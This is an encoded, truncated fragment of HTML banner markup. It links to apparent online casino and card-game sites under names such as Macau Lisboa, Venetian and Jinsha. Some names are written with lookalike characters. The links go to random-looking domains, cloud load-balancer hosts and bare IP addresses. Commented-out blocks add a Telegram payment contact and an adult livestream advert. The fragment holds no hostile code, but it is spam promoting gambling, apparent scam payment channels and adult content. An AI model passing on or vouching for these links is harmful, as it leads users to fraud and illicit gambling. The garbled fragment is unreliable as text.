wnsascyxclcom#2F6154x4gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#A8#81#E5#B0#BC#E6#96#AF#E8#95#AA--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01HyMWdZ22AErPcPiLu_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F150x150gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN0143PPiT22AErkdvxMM_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#0A#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-150-150gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgcospu2011top#2F150150gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#09#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2F6lefu8love#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fmediaunicomjxtcom#2F80x80gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E4#B9#90#E5#AF#8C#E6#A3#8B#E7#89#8C#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#0A#09#0A#09#0A#09#0A#09#3C#21--#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FsDYghG3B#2F6410a9ac55d8df026d756d09gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E8#A0#98#E8#B6#AD#E5#8F#AF#E7#BA#A6--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2FO1CN01jBKzv51rGgfcsfn0d_#21#212216598935604-1-fleamarketgif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E3#9C#80+#E3#9B#B7#E9#9B#BB#E9#88#80#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fplusqbhhcfcnrccc#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fee555aa888com#2F8f506fd093774e28b19c89be62adb32egif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#AE#98#E6#96#B9#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#09#0A#0A#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2F666bb777sscom#2F59ae6c4e8153408e8cc788186eec48d4gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E9#87#91#E6#B2#99#E5#A8#B1#E4#B9#90#E5#9F#8E#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#0A#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F153431133#3A5001#2F#3Fcid#3D7277162#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2F138113788#3A5001#2Fsiteadmin#2Fupload#2Fimg#2F1982411888777244673gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E6#B0#B8#E5#88#A9#E5#A8#B1#E4#B9#90#E5#9F#8E--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053378072gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#A8#81#E5#B0#BC#E6#96#AF#E8#95#AA#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#09#0A#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01fZBm8022AErnmXfbQ_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#09#0A#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fndots1885top#2F55eb1ef02d6ab077f9ad0480abdcbe01gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A+++++++++#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01JWwyhC22AErsaq53s_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#EB#98#BE#ED#86#88#E6#A2#85#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#0A#09#09#09#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01geQnK822AErVtAnbo_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#A4#AA#EC#B3#A3#E5#9F#8E#E5#A8#B1#E4#B9#90#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#0A#09#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01jd607622AErIJhq8Y_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#0A#09#3C#21--#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FL55wy7qt#2F150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#8D#B0#E5#BA#A6#E6#94#AF#E4#BB#98--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FL55wy7qt#2F150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#8D#B0#E5#BA#A6#E6#94#AF#E4#BB#98--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FL55wy7qt#2F150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#8D#B0#E5#BA#A6#E6#94#AF#E4#BB#98--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FL55wy7qt#2F150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#8D#B0#E5#BA#A6#E6#94#AF#E4#BB#98--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#0A#09#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E5#9B#BE#E6#96#87#E5#B9#BF#E5#91#8A--#3E#0A#3C#21--#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Cdiv--#3E#0A#3C#21--#09#09style#3D#22display#3A+flex#3Bflex-wrap#3A+wrap#3Bjustify-content#3Aspace-between#3Bbackground-color#3A#23fff#3Bmargin-top#3A1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#3B#22#3E--#3E#0A#3C#21--#09#09#3Ca+class#3D#22tw#22+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+style#3D#22display#3A+flex#3Bpadding#3A+5px#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#09#09#3Cdiv+style#3D#22display#3A+flex#3Bwidth#3A+100#25#3B+box-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#3B#22#3E#3Cimg+style#3D#22width#3Aauto#3Bheight#3A100#25#3Bborder-radius#3A+10px#3Bpadding#3A+5px#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FkD3kMDDZ#2Fv2-583d0ee72109545ff699e850d7404262webp#22+#2F#3E--#3E#0A#3C#21--#09#09#09#09#09#3Cdiv+style#3D#22padding#3A+10px#3Bwidth#3A+100#25#3Bheight#3A+100#25#3Bposition#3A+relative#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext+style#3D#22color#3A+red#3Bfont-size#3A+18px#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E3#80#90#E7#9B#B4#E9#AD#9D#E5#81#9A#E6#84#9B#E3#80#91--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E6#9E#81#E8#AD#B1#EB#98#BE#E9#80#A3#EF#BC#8C#E9#87#8A#E6#94#BE#E7#8B#82#E9#87#8E#E7#9A#84#EA#87#A2#E6#9C#9B--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Cdiv+style#3D#22position#3A+absolute#3B+right#3A+10px#3Bbottom#3A+10px#3Bcolor#3A+red#3Bfont-size#3A+12px#3B#22#3E#F0#9F#91#86+#E7#82#B9#E5#87#BB#E4#BA#86#E8#A7#A3+#EF#BC#9E#EF#BC#9E#EF#BC#9E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#3C#2Fdiv#3E--#3E#0A#09#09#09#0A#3C#21--#09#09#3C#2Fa#3E--#3E#0A#3C#21-